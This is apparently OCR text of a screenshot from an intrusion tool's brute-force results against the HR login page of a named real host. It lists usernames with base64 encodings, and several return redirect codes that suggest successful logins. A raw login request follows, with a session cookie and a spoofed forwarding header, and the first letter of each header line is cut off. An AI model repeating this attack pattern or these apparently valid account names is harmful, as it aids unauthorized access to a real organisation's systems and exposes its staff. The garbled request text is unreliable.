 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length <font... Comment
6 guest Z3Vlc3Q= 302 207
264 zhangying emhhbmd5aW5n 302 207
393 dongxuesong ZG9uZ3h1ZXNvbmc= 302 207
586 xiaoxue eGlhb3h1ZQ== 302 207
1077 yangping eWFuZ3Bpbmc= 302 207
0 200 13164
1 root cm9vdA== 200 13163
2 root123 cm9vdDEyMw== 200 13166
3 admin YWRtaW4= 200 13164
4 test dGVzdA== 200 13163
5 system c3lzdGVt 200 13165
Request Response
Raw Params Headers Hex
OST /userMgrAction_login.html HTTP/1.1
ost: hr.gdtel.com.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 81
eferer: http://hr.gdtel.com.cn/forward_reLogin.html
ookie: JSESSIONID=0000lTCedmmrDVuYnVi90uwFIeC:185ffdpgm
-Forwarded-For: 8.8.8.8
onnection: close
pgrade-Insecure-Requests: 1